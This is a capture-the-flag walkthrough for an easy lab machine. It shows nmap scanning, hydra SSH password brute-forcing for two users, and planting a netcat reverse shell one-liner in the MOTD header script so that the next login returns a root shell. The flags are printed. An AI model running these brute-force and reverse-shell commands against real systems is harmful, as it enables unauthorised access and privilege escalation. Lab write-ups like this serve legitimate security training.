Overview:
Target Machine IP Address: 192.168.56.122 My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get user flag
2. To get root flag
3. To get root access
Level: Easy
You need to read on motd to take down this machine.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:

sudo arp-scan --interface=vboxnet0 192.168.56.1/24

nmap -sC -sV -p- -Pn -o nmap.log 192.168.56.122 PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to ::ffff:192.168.56.1 | Logged in as ftp | TYPE: ASCII 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Viewing the source code:
<!– Username : sysadmin –>
Since the machine is running ssh, we will do a brute force using the username sysadmin.
hydra -l sysadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.122 > hydra-sysadmin.log cat hydra-sysadmin.log Password:password1
ssh sysadmin@192.168.56.122 #and the password password1 cat /etc/passwd

username: eftipi
Let’s bruteforce the password for eftipi
hydra -l eftipi -P /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt ssh://192.168.56.122 > hydra-eftipi.log

/home/sysadmin/ftp/.bash_history /home/sysadmin/user.txt
User Flag: 48a365b4ce1e322a55ae9017f3daf0c0

vim /etc/update-motd.d/00-header
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.1 1234 >/tmp/f
Source: We will use bash onliner for reverse shell. Reference 1, 2, 3, 4.
Note:
“I saved the file and set up my NetCat listener. Since the MOTD is triggered by a user logging into the system, I logged in as sysadmin. I didn’t get a reverse shell. But when I logged in as eftipi, I received my root shell.” – source
By the way, I got the hydra result now 🙂
[22][ssh] host: 192.168.56.122 login: eftipi password: password3

As soon as I login with above credential, I received a reverse connection with root privilege (because of motd).
Flag:
root flag: 1eedddf9fff436e6648b5e51cb0d2ec7